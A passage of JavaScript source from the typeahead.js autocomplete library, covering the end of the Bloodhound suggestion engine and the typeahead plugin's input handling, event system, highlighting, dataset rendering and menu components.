				prepare = o.prepare;
				replace = o.replace;
				wildcard = o.wildcard;
				if (prepare) {
					return prepare;
				}
				if (replace) {
					prepare = prepareByReplace;
				} else if (o.wildcard) {
					prepare = prepareByWildcard;
				} else {
					prepare = idenityPrepare;
				}
				return prepare;
				function prepareByReplace(query, settings) {
					settings.url = replace(settings.url, query);
					return settings;
				}
				function prepareByWildcard(query, settings) {
					settings.url = settings.url.replace(wildcard, encodeURIComponent(query));
					return settings;
				}
				function idenityPrepare(query, settings) {
					return settings;
				}
			}
			function toLimiter(o) {
				var limiter, method, wait;
				limiter = o.limiter;
				method = o.rateLimitBy;
				wait = o.rateLimitWait;
				if (!limiter) {
					limiter = /^throttle$/i.test(method) ? throttle(wait) : debounce(wait);
				}
				return limiter;
				function debounce(wait) {
					return function debounce(fn) {
						return _.debounce(fn, wait);
					};
				}
				function throttle(wait) {
					return function throttle(fn) {
						return _.throttle(fn, wait);
					};
				}
			}
			function callbackToDeferred(fn) {
				return function wrapper(o) {
					var deferred = $.Deferred();
					fn(o, onSuccess, onError);
					return deferred;
					function onSuccess(resp) {
						_.defer(function () {
							deferred.resolve(resp);
						});
					}
					function onError(err) {
						_.defer(function () {
							deferred.reject(err);
						});
					}
				};
			}
		}();
		var Bloodhound = function () {
			"use strict";
			var old;
			old = window && window.Bloodhound;
			function Bloodhound(o) {
				o = oParser(o);
				this.sorter = o.sorter;
				this.identify = o.identify;
				this.sufficient = o.sufficient;
				this.local = o.local;
				this.remote = o.remote ? new Remote(o.remote) : null;
				this.prefetch = o.prefetch ? new Prefetch(o.prefetch) : null;
				this.index = new SearchIndex({
					identify: this.identify,
					datumTokenizer: o.datumTokenizer,
					queryTokenizer: o.queryTokenizer
				});
				o.initialize !== false && this.initialize();
			}
			Bloodhound.noConflict = function noConflict() {
				window && (window.Bloodhound = old);
				return Bloodhound;
			};
			Bloodhound.tokenizers = tokenizers;
			_.mixin(Bloodhound.prototype, {
				__ttAdapter: function ttAdapter() {
					var that = this;
					return this.remote ? withAsync : withoutAsync;
					function withAsync(query, sync, async) {
						return that.search(query, sync, async);
					}
					function withoutAsync(query, sync) {
						return that.search(query, sync);
					}
				},
				_loadPrefetch: function loadPrefetch() {
					var that = this, deferred, serialized;
					deferred = $.Deferred();
					if (!this.prefetch) {
						deferred.resolve();
					} else if (serialized = this.prefetch.fromCache()) {
						this.index.bootstrap(serialized);
						deferred.resolve();
					} else {
						this.prefetch.fromNetwork(done);
					}
					return deferred.promise();
					function done(err, data) {
						if (err) {
							return deferred.reject();
						}
						that.add(data);
						that.prefetch.store(that.index.serialize());
						deferred.resolve();
					}
				},
				_initialize: function initialize() {
					var that = this, deferred;
					this.clear();
					(this.initPromise = this._loadPrefetch()).done(addLocalToIndex);
					return this.initPromise;
					function addLocalToIndex() {
						that.add(that.local);
					}
				},
				initialize: function initialize(force) {
					return !this.initPromise || force ? this._initialize() : this.initPromise;
				},
				add: function add(data) {
					this.index.add(data);
					return this;
				},
				get: function get(ids) {
					ids = _.isArray(ids) ? ids : [].slice.call(arguments);
					return this.index.get(ids);
				},
				search: function search(query, sync, async) {
					var that = this, local;
					local = this.sorter(this.index.search(query));
					sync(this.remote ? local.slice() : local);
					if (this.remote && local.length < this.sufficient) {
						this.remote.get(query, processRemote);
					} else if (this.remote) {
						this.remote.cancelLastRequest();
					}
					return this;
					function processRemote(remote) {
						var nonDuplicates = [];
						_.each(remote, function (r) {
							!_.some(local, function (l) {
								return that.identify(r) === that.identify(l);
							}) && nonDuplicates.push(r);
						});
						async && async(nonDuplicates);
					}
				},
				all: function all() {
					return this.index.all();
				},
				clear: function clear() {
					this.index.reset();
					return this;
				},
				clearPrefetchCache: function clearPrefetchCache() {
					this.prefetch && this.prefetch.clear();
					return this;
				},
				clearRemoteCache: function clearRemoteCache() {
					Transport.resetCache();
					return this;
				},
				ttAdapter: function ttAdapter() {
					return this.__ttAdapter();
				}
			});
			return Bloodhound;
		}();
		return Bloodhound;
	});

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("typeahead.js", ["jquery"], function (a0) {
			return factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		factory(jQuery);
	}
})(this, function ($) {
	var _ = function () {
		"use strict";
		return {
			isMsie: function () {
				return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
			},
			isBlankString: function (str) {
				return !str || /^\s*$/.test(str);
			},
			escapeRegExChars: function (str) {
				return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
			},
			isString: function (obj) {
				return typeof obj === "string";
			},
			isNumber: function (obj) {
				return typeof obj === "number";
			},
			isArray: $.isArray,
			isFunction: $.isFunction,
			isObject: $.isPlainObject,
			isUndefined: function (obj) {
				return typeof obj === "undefined";
			},
			isElement: function (obj) {
				return !!(obj && obj.nodeType === 1);
			},
			isJQuery: function (obj) {
				return obj instanceof $;
			},
			toStr: function toStr(s) {
				return _.isUndefined(s) || s === null ? "" : s + "";
			},
			bind: $.proxy,
			each: function (collection, cb) {
				$.each(collection, reverseArgs);
				function reverseArgs(index, value) {
					return cb(value, index);
				}
			},
			map: $.map,
			filter: $.grep,
			every: function (obj, test) {
				var result = true;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (!(result = test.call(null, val, key, obj))) {
						return false;
					}
				});
				return !!result;
			},
			some: function (obj, test) {
				var result = false;
				if (!obj) {
					return result;
				}
				$.each(obj, function (key, val) {
					if (result = test.call(null, val, key, obj)) {
						return false;
					}
				});
				return !!result;
			},
			mixin: $.extend,
			identity: function (x) {
				return x;
			},
			clone: function (obj) {
				return $.extend(true, {}, obj);
			},
			getIdGenerator: function () {
				var counter = 0;
				return function () {
					return counter++;
				};
			},
			templatify: function templatify(obj) {
				return $.isFunction(obj) ? obj : template;
				function template() {
					return String(obj);
				}
			},
			defer: function (fn) {
				setTimeout(fn, 0);
			},
			debounce: function (func, wait, immediate) {
				var timeout, result;
				return function () {
					var context = this, args = arguments, later, callNow;
					later = function () {
						timeout = null;
						if (!immediate) {
							result = func.apply(context, args);
						}
					};
					callNow = immediate && !timeout;
					clearTimeout(timeout);
					timeout = setTimeout(later, wait);
					if (callNow) {
						result = func.apply(context, args);
					}
					return result;
				};
			},
			throttle: function (func, wait) {
				var context, args, timeout, result, previous, later;
				previous = 0;
				later = function () {
					previous = new Date();
					timeout = null;
					result = func.apply(context, args);
				};
				return function () {
					var now = new Date(), remaining = wait - (now - previous);
					context = this;
					args = arguments;
					if (remaining <= 0) {
						clearTimeout(timeout);
						timeout = null;
						previous = now;
						result = func.apply(context, args);
					} else if (!timeout) {
						timeout = setTimeout(later, remaining);
					}
					return result;
				};
			},
			stringify: function (val) {
				return _.isString(val) ? val : JSON.stringify(val);
			},
			noop: function () { }
		};
	}();
	var WWW = function () {
		"use strict";
		var defaultClassNames = {
			wrapper: "twitter-typeahead",
			input: "tt-input",
			hint: "tt-hint",
			menu: "tt-menu",
			dataset: "tt-dataset",
			suggestion: "tt-suggestion",
			selectable: "tt-selectable",
			empty: "tt-empty",
			open: "tt-open",
			cursor: "tt-cursor",
			highlight: "tt-highlight"
		};
		return build;
		function build(o) {
			var www, classes;
			classes = _.mixin({}, defaultClassNames, o);
			www = {
				css: buildCss(),
				classes: classes,
				html: buildHtml(classes),
				selectors: buildSelectors(classes)
			};
			return {
				css: www.css,
				html: www.html,
				classes: www.classes,
				selectors: www.selectors,
				mixin: function (o) {
					_.mixin(o, www);
				}
			};
		}
		function buildHtml(c) {
			return {
				wrapper: '<span class="' + c.wrapper + '"></span>',
				menu: '<div class="' + c.menu + '"></div>'
			};
		}
		function buildSelectors(classes) {
			var selectors = {};
			_.each(classes, function (v, k) {
				selectors[k] = "." + v;
			});
			return selectors;
		}
		function buildCss() {
			var css = {
				wrapper: {
					position: "relative",
					display: "inline-block"
				},
				hint: {
					position: "absolute",
					top: "0",
					left: "0",
					borderColor: "transparent",
					boxShadow: "none",
					opacity: "1"
				},
				input: {
					position: "relative",
					verticalAlign: "top",
					backgroundColor: "transparent"
				},
				inputWithNoHint: {
					position: "relative",
					verticalAlign: "top"
				},
				menu: {
					position: "absolute",
					top: "100%",
					left: "0",
					zIndex: "100",
					display: "none"
				},
				ltr: {
					left: "0",
					right: "auto"
				},
				rtl: {
					left: "auto",
					right: " 0"
				}
			};
			if (_.isMsie()) {
				_.mixin(css.input, {
					backgroundImage: "url([data-uri])"
				});
			}
			return css;
		}
	}();
	var EventBus = function () {
		"use strict";
		var namespace, deprecationMap;
		namespace = "typeahead:";
		deprecationMap = {
			render: "rendered",
			cursorchange: "cursorchanged",
			select: "selected",
			autocomplete: "autocompleted"
		};
		function EventBus(o) {
			if (!o || !o.el) {
				$.error("EventBus initialized without el");
			}
			this.$el = $(o.el);
		}
		_.mixin(EventBus.prototype, {
			_trigger: function (type, args) {
				var $e;
				$e = $.Event(namespace + type);
				(args = args || []).unshift($e);
				this.$el.trigger.apply(this.$el, args);
				return $e;
			},
			before: function (type) {
				var args, $e;
				args = [].slice.call(arguments, 1);
				$e = this._trigger("before" + type, args);
				return $e.isDefaultPrevented();
			},
			trigger: function (type) {
				var deprecatedType;
				this._trigger(type, [].slice.call(arguments, 1));
				if (deprecatedType = deprecationMap[type]) {
					this._trigger(deprecatedType, [].slice.call(arguments, 1));
				}
			}
		});
		return EventBus;
	}();
	var EventEmitter = function () {
		"use strict";
		var splitter = /\s+/, nextTick = getNextTick();
		return {
			onSync: onSync,
			onAsync: onAsync,
			off: off,
			trigger: trigger
		};
		function on(method, types, cb, context) {
			var type;
			if (!cb) {
				return this;
			}
			types = types.split(splitter);
			cb = context ? bindContext(cb, context) : cb;
			this._callbacks = this._callbacks || {};
			while (type = types.shift()) {
				this._callbacks[type] = this._callbacks[type] || {
					sync: [],
					async: []
				};
				this._callbacks[type][method].push(cb);
			}
			return this;
		}
		function onAsync(types, cb, context) {
			return on.call(this, "async", types, cb, context);
		}
		function onSync(types, cb, context) {
			return on.call(this, "sync", types, cb, context);
		}
		function off(types) {
			var type;
			if (!this._callbacks) {
				return this;
			}
			types = types.split(splitter);
			while (type = types.shift()) {
				delete this._callbacks[type];
			}
			return this;
		}
		function trigger(types) {
			var type, callbacks, args, syncFlush, asyncFlush;
			if (!this._callbacks) {
				return this;
			}
			types = types.split(splitter);
			args = [].slice.call(arguments, 1);
			while ((type = types.shift()) && (callbacks = this._callbacks[type])) {
				syncFlush = getFlush(callbacks.sync, this, [type].concat(args));
				asyncFlush = getFlush(callbacks.async, this, [type].concat(args));
				syncFlush() && nextTick(asyncFlush);
			}
			return this;
		}
		function getFlush(callbacks, context, args) {
			return flush;
			function flush() {
				var cancelled;
				for (var i = 0, len = callbacks.length; !cancelled && i < len; i += 1) {
					cancelled = callbacks[i].apply(context, args) === false;
				}
				return !cancelled;
			}
		}
		function getNextTick() {
			var nextTickFn;
			if (window.setImmediate) {
				nextTickFn = function nextTickSetImmediate(fn) {
					setImmediate(function () {
						fn();
					});
				};
			} else {
				nextTickFn = function nextTickSetTimeout(fn) {
					setTimeout(function () {
						fn();
					}, 0);
				};
			}
			return nextTickFn;
		}
		function bindContext(fn, context) {
			return fn.bind ? fn.bind(context) : function () {
				fn.apply(context, [].slice.call(arguments, 0));
			};
		}
	}();
	var highlight = function (doc) {
		"use strict";
		var defaults = {
			node: null,
			pattern: null,
			tagName: "strong",
			className: null,
			wordsOnly: false,
			caseSensitive: false
		};
		return function hightlight(o) {
			var regex;
			o = _.mixin({}, defaults, o);
			if (!o.node || !o.pattern) {
				return;
			}
			o.pattern = _.isArray(o.pattern) ? o.pattern : [o.pattern];
			regex = getRegex(o.pattern, o.caseSensitive, o.wordsOnly);
			traverse(o.node, hightlightTextNode);
			function hightlightTextNode(textNode) {
				var match, patternNode, wrapperNode;
				if (match = regex.exec(textNode.data)) {
					wrapperNode = doc.createElement(o.tagName);
					o.className && (wrapperNode.className = o.className);
					patternNode = textNode.splitText(match.index);
					patternNode.splitText(match[0].length);
					wrapperNode.appendChild(patternNode.cloneNode(true));
					textNode.parentNode.replaceChild(wrapperNode, patternNode);
				}
				return !!match;
			}
			function traverse(el, hightlightTextNode) {
				var childNode, TEXT_NODE_TYPE = 3;
				for (var i = 0; i < el.childNodes.length; i++) {
					childNode = el.childNodes[i];
					if (childNode.nodeType === TEXT_NODE_TYPE) {
						i += hightlightTextNode(childNode) ? 1 : 0;
					} else {
						traverse(childNode, hightlightTextNode);
					}
				}
			}
		};
		function getRegex(patterns, caseSensitive, wordsOnly) {
			var escapedPatterns = [], regexStr;
			for (var i = 0, len = patterns.length; i < len; i++) {
				escapedPatterns.push(_.escapeRegExChars(patterns[i]));
			}
			regexStr = wordsOnly ? "\\b(" + escapedPatterns.join("|") + ")\\b" : "(" + escapedPatterns.join("|") + ")";
			return caseSensitive ? new RegExp(regexStr) : new RegExp(regexStr, "i");
		}
	}(window.document);
	var Input = function () {
		"use strict";
		var specialKeyCodeMap;
		specialKeyCodeMap = {
			9: "tab",
			27: "esc",
			37: "left",
			39: "right",
			13: "enter",
			38: "up",
			40: "down"
		};
		function Input(o, www) {
			o = o || {};
			if (!o.input) {
				$.error("input is missing");
			}
			www.mixin(this);
			this.$hint = $(o.hint);
			this.$input = $(o.input);
			this.query = this.$input.val();
			this.queryWhenFocused = this.hasFocus() ? this.query : null;
			this.$overflowHelper = buildOverflowHelper(this.$input);
			this._checkLanguageDirection();
			if (this.$hint.length === 0) {
				this.setHint = this.getHint = this.clearHint = this.clearHintIfInvalid = _.noop;
			}
		}
		Input.normalizeQuery = function (str) {
			return _.toStr(str).replace(/^\s*/g, "").replace(/\s{2,}/g, " ");
		};
		_.mixin(Input.prototype, EventEmitter, {
			_onBlur: function onBlur() {
				this.resetInputValue();
				this.trigger("blurred");
			},
			_onFocus: function onFocus() {
				this.queryWhenFocused = this.query;
				this.trigger("focused");
			},
			_onKeydown: function onKeydown($e) {
				var keyName = specialKeyCodeMap[$e.which || $e.keyCode];
				this._managePreventDefault(keyName, $e);
				if (keyName && this._shouldTrigger(keyName, $e)) {
					this.trigger(keyName + "Keyed", $e);
				}
			},
			_onInput: function onInput() {
				this._setQuery(this.getInputValue());
				this.clearHintIfInvalid();
				this._checkLanguageDirection();
			},
			_managePreventDefault: function managePreventDefault(keyName, $e) {
				var preventDefault;
				switch (keyName) {
					case "up":
					case "down":
						preventDefault = !withModifier($e);
						break;

					default:
						preventDefault = false;
				}
				preventDefault && $e.preventDefault();
			},
			_shouldTrigger: function shouldTrigger(keyName, $e) {
				var trigger;
				switch (keyName) {
					case "tab":
						trigger = !withModifier($e);
						break;

					default:
						trigger = true;
				}
				return trigger;
			},
			_checkLanguageDirection: function checkLanguageDirection() {
				var dir = (this.$input.css("direction") || "ltr").toLowerCase();
				if (this.dir !== dir) {
					this.dir = dir;
					this.$hint.attr("dir", dir);
					this.trigger("langDirChanged", dir);
				}
			},
			_setQuery: function setQuery(val, silent) {
				var areEquivalent, hasDifferentWhitespace;
				areEquivalent = areQueriesEquivalent(val, this.query);
				hasDifferentWhitespace = areEquivalent ? this.query.length !== val.length : false;
				this.query = val;
				if (!silent && !areEquivalent) {
					this.trigger("queryChanged", this.query);
				} else if (!silent && hasDifferentWhitespace) {
					this.trigger("whitespaceChanged", this.query);
				}
			},
			bind: function () {
				var that = this, onBlur, onFocus, onKeydown, onInput;
				onBlur = _.bind(this._onBlur, this);
				onFocus = _.bind(this._onFocus, this);
				onKeydown = _.bind(this._onKeydown, this);
				onInput = _.bind(this._onInput, this);
				this.$input.on("blur.tt", onBlur).on("focus.tt", onFocus).on("keydown.tt", onKeydown);
				if (!_.isMsie() || _.isMsie() > 9) {
					this.$input.on("input.tt", onInput);
				} else {
					this.$input.on("keydown.tt keypress.tt cut.tt paste.tt", function ($e) {
						if (specialKeyCodeMap[$e.which || $e.keyCode]) {
							return;
						}
						_.defer(_.bind(that._onInput, that, $e));
					});
				}
				return this;
			},
			focus: function focus() {
				this.$input.focus();
			},
			blur: function blur() {
				this.$input.blur();
			},
			getLangDir: function getLangDir() {
				return this.dir;
			},
			getQuery: function getQuery() {
				return this.query || "";
			},
			setQuery: function setQuery(val, silent) {
				this.setInputValue(val);
				this._setQuery(val, silent);
			},
			hasQueryChangedSinceLastFocus: function hasQueryChangedSinceLastFocus() {
				return this.query !== this.queryWhenFocused;
			},
			getInputValue: function getInputValue() {
				return this.$input.val();
			},
			setInputValue: function setInputValue(value) {
				this.$input.val(value);
				this.clearHintIfInvalid();
				this._checkLanguageDirection();
			},
			resetInputValue: function resetInputValue() {
				this.setInputValue(this.query);
			},
			getHint: function getHint() {
				return this.$hint.val();
			},
			setHint: function setHint(value) {
				this.$hint.val(value);
			},
			clearHint: function clearHint() {
				this.setHint("");
			},
			clearHintIfInvalid: function clearHintIfInvalid() {
				var val, hint, valIsPrefixOfHint, isValid;
				val = this.getInputValue();
				hint = this.getHint();
				valIsPrefixOfHint = val !== hint && hint.indexOf(val) === 0;
				isValid = val !== "" && valIsPrefixOfHint && !this.hasOverflow();
				!isValid && this.clearHint();
			},
			hasFocus: function hasFocus() {
				return this.$input.is(":focus");
			},
			hasOverflow: function hasOverflow() {
				var constraint = this.$input.width() - 2;
				this.$overflowHelper.text(this.getInputValue());
				return this.$overflowHelper.width() >= constraint;
			},
			isCursorAtEnd: function () {
				var valueLength, selectionStart, range;
				valueLength = this.$input.val().length;
				selectionStart = this.$input[0].selectionStart;
				if (_.isNumber(selectionStart)) {
					return selectionStart === valueLength;
				} else if (document.selection) {
					range = document.selection.createRange();
					range.moveStart("character", -valueLength);
					return valueLength === range.text.length;
				}
				return true;
			},
			destroy: function destroy() {
				this.$hint.off(".tt");
				this.$input.off(".tt");
				this.$overflowHelper.remove();
				this.$hint = this.$input = this.$overflowHelper = $("<div>");
			}
		});
		return Input;
		function buildOverflowHelper($input) {
			return $('<pre aria-hidden="true"></pre>').css({
				position: "absolute",
				visibility: "hidden",
				whiteSpace: "pre",
				fontFamily: $input.css("font-family"),
				fontSize: $input.css("font-size"),
				fontStyle: $input.css("font-style"),
				fontVariant: $input.css("font-variant"),
				fontWeight: $input.css("font-weight"),
				wordSpacing: $input.css("word-spacing"),
				letterSpacing: $input.css("letter-spacing"),
				textIndent: $input.css("text-indent"),
				textRendering: $input.css("text-rendering"),
				textTransform: $input.css("text-transform")
			}).insertAfter($input);
		}
		function areQueriesEquivalent(a, b) {
			return Input.normalizeQuery(a) === Input.normalizeQuery(b);
		}
		function withModifier($e) {
			return $e.altKey || $e.ctrlKey || $e.metaKey || $e.shiftKey;
		}
	}();
	var Dataset = function () {
		"use strict";
		var keys, nameGenerator;
		keys = {
			val: "tt-selectable-display",
			obj: "tt-selectable-object"
		};
		nameGenerator = _.getIdGenerator();
		function Dataset(o, www) {
			o = o || {};
			o.templates = o.templates || {};
			o.templates.notFound = o.templates.notFound || o.templates.empty;
			if (!o.source) {
				$.error("missing source");
			}
			if (!o.node) {
				$.error("missing node");
			}
			if (o.name && !isValidName(o.name)) {
				$.error("invalid dataset name: " + o.name);
			}
			www.mixin(this);
			this.highlight = !!o.highlight;
			this.name = o.name || nameGenerator();
			this.limit = o.limit || 5;
			this.displayFn = getDisplayFn(o.display || o.displayKey);
			this.templates = getTemplates(o.templates, this.displayFn);
			this.source = o.source.__ttAdapter ? o.source.__ttAdapter() : o.source;
			this.async = _.isUndefined(o.async) ? this.source.length > 2 : !!o.async;
			this._resetLastSuggestion();
			this.$el = $(o.node).addClass(this.classes.dataset).addClass(this.classes.dataset + "-" + this.name);
		}
		Dataset.extractData = function extractData(el) {
			var $el = $(el);
			if ($el.data(keys.obj)) {
				return {
					val: $el.data(keys.val) || "",
					obj: $el.data(keys.obj) || null
				};
			}
			return null;
		};
		_.mixin(Dataset.prototype, EventEmitter, {
			_overwrite: function overwrite(query, suggestions) {
				suggestions = suggestions || [];
				if (suggestions.length) {
					this._renderSuggestions(query, suggestions);
				} else if (this.async && this.templates.pending) {
					this._renderPending(query);
				} else if (!this.async && this.templates.notFound) {
					this._renderNotFound(query);
				} else {
					this._empty();
				}
				this.trigger("rendered", this.name, suggestions, false);
			},
			_append: function append(query, suggestions) {
				suggestions = suggestions || [];
				if (suggestions.length && this.$lastSuggestion.length) {
					this._appendSuggestions(query, suggestions);
				} else if (suggestions.length) {
					this._renderSuggestions(query, suggestions);
				} else if (!this.$lastSuggestion.length && this.templates.notFound) {
					this._renderNotFound(query);
				}
				this.trigger("rendered", this.name, suggestions, true);
			},
			_renderSuggestions: function renderSuggestions(query, suggestions) {
				var $fragment;
				$fragment = this._getSuggestionsFragment(query, suggestions);
				this.$lastSuggestion = $fragment.children().last();
				this.$el.html($fragment).prepend(this._getHeader(query, suggestions)).append(this._getFooter(query, suggestions));
			},
			_appendSuggestions: function appendSuggestions(query, suggestions) {
				var $fragment, $lastSuggestion;
				$fragment = this._getSuggestionsFragment(query, suggestions);
				$lastSuggestion = $fragment.children().last();
				this.$lastSuggestion.after($fragment);
				this.$lastSuggestion = $lastSuggestion;
			},
			_renderPending: function renderPending(query) {
				var template = this.templates.pending;
				this._resetLastSuggestion();
				template && this.$el.html(template({
					query: query,
					dataset: this.name
				}));
			},
			_renderNotFound: function renderNotFound(query) {
				var template = this.templates.notFound;
				this._resetLastSuggestion();
				template && this.$el.html(template({
					query: query,
					dataset: this.name
				}));
			},
			_empty: function empty() {
				this.$el.empty();
				this._resetLastSuggestion();
			},
			_getSuggestionsFragment: function getSuggestionsFragment(query, suggestions) {
				var that = this, fragment;
				fragment = document.createDocumentFragment();
				_.each(suggestions, function getSuggestionNode(suggestion) {
					var $el, context;
					context = that._injectQuery(query, suggestion);
					$el = $(that.templates.suggestion(context)).data(keys.obj, suggestion).data(keys.val, that.displayFn(suggestion)).addClass(that.classes.suggestion + " " + that.classes.selectable);
					fragment.appendChild($el[0]);
				});
				this.highlight && highlight({
					className: this.classes.highlight,
					node: fragment,
					pattern: query
				});
				return $(fragment);
			},
			_getFooter: function getFooter(query, suggestions) {
				return this.templates.footer ? this.templates.footer({
					query: query,
					suggestions: suggestions,
					dataset: this.name
				}) : null;
			},
			_getHeader: function getHeader(query, suggestions) {
				return this.templates.header ? this.templates.header({
					query: query,
					suggestions: suggestions,
					dataset: this.name
				}) : null;
			},
			_resetLastSuggestion: function resetLastSuggestion() {
				this.$lastSuggestion = $();
			},
			_injectQuery: function injectQuery(query, obj) {
				return _.isObject(obj) ? _.mixin({
					_query: query
				}, obj) : obj;
			},
			update: function update(query) {
				var that = this, canceled = false, syncCalled = false, rendered = 0;
				this.cancel();
				this.cancel = function cancel() {
					canceled = true;
					that.cancel = $.noop;
					that.async && that.trigger("asyncCanceled", query);
				};
				this.source(query, sync, async);
				!syncCalled && sync([]);
				function sync(suggestions) {
					if (syncCalled) {
						return;
					}
					syncCalled = true;
					suggestions = (suggestions || []).slice(0, that.limit);
					rendered = suggestions.length;
					that._overwrite(query, suggestions);
					if (rendered < that.limit && that.async) {
						that.trigger("asyncRequested", query);
					}
				}
				function async(suggestions) {
					suggestions = suggestions || [];
					if (!canceled && rendered < that.limit) {
						that.cancel = $.noop;
						that._append(query, suggestions.slice(0, that.limit - rendered));
						rendered += suggestions.length;
						that.async && that.trigger("asyncReceived", query);
					}
				}
			},
			cancel: $.noop,
			clear: function clear() {
				this._empty();
				this.cancel();
				this.trigger("cleared");
			},
			isEmpty: function isEmpty() {
				return this.$el.is(":empty");
			},
			destroy: function destroy() {
				this.$el = $("<div>");
			}
		});
		return Dataset;
		function getDisplayFn(display) {
			display = display || _.stringify;
			return _.isFunction(display) ? display : displayFn;
			function displayFn(obj) {
				return obj[display];
			}
		}
		function getTemplates(templates, displayFn) {
			return {
				notFound: templates.notFound && _.templatify(templates.notFound),
				pending: templates.pending && _.templatify(templates.pending),
				header: templates.header && _.templatify(templates.header),
				footer: templates.footer && _.templatify(templates.footer),
				suggestion: templates.suggestion || suggestionTemplate
			};
			function suggestionTemplate(context) {
				return $("<div>").text(displayFn(context));
			}
		}
		function isValidName(str) {
			return /^[_a-zA-Z0-9-]+$/.test(str);
		}
	}();
	var Menu = function () {
		"use strict";
		function Menu(o, www) {
			var that = this;
			o = o || {};
			if (!o.node) {
				$.error("node is required");
			}
			www.mixin(this);
			this.$node = $(o.node);
			this.query = null;
			this.datasets = _.map(o.datasets, initializeDataset);
			function initializeDataset(oDataset) {
				var node = that.$node.find(oDataset.node).first();
				oDataset.node = node.length ? node : $("<div>").appendTo(that.$node);
				return new Dataset(oDataset, www);
			}
		}
		_.mixin(Menu.prototype, EventEmitter, {
			_onSelectableClick: function onSelectableClick($e) {
				this.trigger("selectableClicked", $($e.currentTarget));
			},
			_onRendered: function onRendered(type, dataset, suggestions, async) {
				this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
				this.trigger("datasetRendered", dataset, suggestions, async);
			},
			_onCleared: function onCleared() {
				this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
				this.trigger("datasetCleared");
			},
			_propagate: function propagate() {
				this.trigger.apply(this, arguments);
			},
			_allDatasetsEmpty: function allDatasetsEmpty() {
				return _.every(this.datasets, isDatasetEmpty);
				function isDatasetEmpty(dataset) {
					return dataset.isEmpty();
				}
			},
			_getSelectables: function getSelectables() {
				return this.$node.find(this.selectors.selectable);
			},
			_removeCursor: function _removeCursor() {
				var $selectable = this.getActiveSelectable();
				$selectable && $selectable.removeClass(this.classes.cursor);
			},
			_ensureVisible: function ensureVisible($el) {
				var elTop, elBottom, nodeScrollTop, nodeHeight;
				elTop = $el.position().top;
				elBottom = elTop + $el.outerHeight(true);
				nodeScrollTop = this.$node.scrollTop();
				nodeHeight = this.$node.height() + parseInt(this.$node.css("paddingTop"), 10) + parseInt(this.$node.css("paddingBottom"), 10);
				if (elTop < 0) {
					this.$node.scrollTop(nodeScrollTop + elTop);
				} else if (nodeHeight < elBottom) {
					this.$node.scrollTop(nodeScrollTop + (elBottom - nodeHeight));
				}
			},
			bind: function () {
				var that = this, onSelectableClick;
				onSelectableClick = _.bind(this._onSelectableClick, this);
				this.$node.on("click.tt", this.selectors.selectable, onSelectableClick);
				_.each(this.datasets, function (dataset) {
					dataset.onSync("asyncRequested", that._propagate, that).onSync("asyncCanceled", that._propagate, that).onSync("asyncReceived", that._propagate, that).onSync("rendered", that._onRendered, that).onSync("cleared", that._onCleared, that);
				});
				return this;
			},
			isOpen: function isOpen() {
				return this.$node.hasClass(this.classes.open);
			},
			open: function open() {
				this.$node.addClass(this.classes.open);
			},
			close: function close() {
				this.$node.removeClass(this.classes.open);
				this._removeCursor();
			},
			setLanguageDirection: function setLanguageDirection(dir) {
				this.$node.attr("dir", dir);
			},
			selectableRelativeToCursor: function selectableRelativeToCursor(delta) {
				var $selectables, $oldCursor, oldIndex, newIndex;
				$oldCursor = this.getActiveSelectable();
				$selectables = this._getSelectables();
				oldIndex = $oldCursor ? $selectables.index($oldCursor) : -1;
				newIndex = oldIndex + delta;
				newIndex = (newIndex + 1) % ($selectables.length + 1) - 1;
				newIndex = newIndex < -1 ? $selectables.length - 1 : newIndex;
				return newIndex === -1 ? null : $selectables.eq(newIndex);
			},
			setCursor: function setCursor($selectable) {
				this._removeCursor();
				if ($selectable = $selectable && $selectable.first()) {
					$selectable.addClass(this.classes.cursor);
					this._ensureVisible($selectable);
				}
			},
			getSelectableData: function getSelectableData($el) {
				return $el && $el.length ? Dataset.extractData($el) : null;
			},
			getActiveSelectable: function getActiveSelectable() {
				var $selectable = this._getSelectables().filter(this.selectors.cursor).first();
				return $selectable.length ? $selectable : null;
			},
			getTopSelectable: function getTopSelectable() {
				var $selectable = this._getSelectables().first();
				return $selectable.length ? $selectable : null;
			},
			update: function update(query) {
				var isValidUpdate = query !== this.query;
				if (isValidUpdate) {
					this.query = query;
					_.each(this.datasets, updateDataset);
				}
				return isValidUpdate;
				function updateDataset(dataset) {
					dataset.update(query);
				}
			},
			empty: function empty() {
				_.each(this.datasets, clearDataset);
				this.query = null;
				this.$node.addClass(this.classes.empty);
				function clearDataset(dataset) {
					dataset.clear();
				}
			},
			destroy: function destroy() {
				this.$node.off(".tt");
				this.$node = $("<div>");
				_.each(this.datasets, destroyDataset);
				function destroyDataset(dataset) {
					dataset.destroy();
				}
			}
		});
		return Menu;
	}();
	var DefaultMenu = function () {
		"use strict";
		var s = Menu.prototype;
		function DefaultMenu() {
			Menu.apply(this, [].slice.call(arguments, 0));
		}
		_.mixin(DefaultMenu.prototype, Menu.prototype, {
			open: function open() {
				!this._allDatasetsEmpty() && this._show();
				return s.open.apply(this, [].slice.call(arguments, 0));
			},
			close: function close() {
				this._hide();
				return s.close.apply(this, [].slice.call(arguments, 0));
			},
			_onRendered: function onRendered() {
				if (this._allDatasetsEmpty()) {
					this._hide();
				} else {
					this.isOpen() && this._show();
				}
				return s._onRendered.apply(this, [].slice.call(arguments, 0));
			},
			_onCleared: function onCleared() {
				if (this._allDatasetsEmpty()) {
					this._hide();
				} else {
					this.isOpen() && this._show();
				}
				return s._onCleared.apply(this, [].slice.call(arguments, 0));
			},
			setLanguageDirection: function setLanguageDirection(dir) {
				this.$node.css(dir === "ltr" ? this.css.ltr : this.css.rtl);
				return s.setLanguageDirection.apply(this, [].slice.call(arguments, 0));
			},
			_hide: function hide() {
				this.$node.hide();
			},
			_show: function show() {
				this.$node.css("display", "block");
			}
		});
		return DefaultMenu;
	}();
	var Typeahead = function () {
		"use strict";
		function Typeahead(o, www) {
			var onFocused, onBlurred, onEnterKeyed, onTabKeyed, onEscKeyed, onUpKeyed, onDownKeyed, onLeftKeyed, onRightKeyed, onQueryChanged, onWhitespaceChanged;
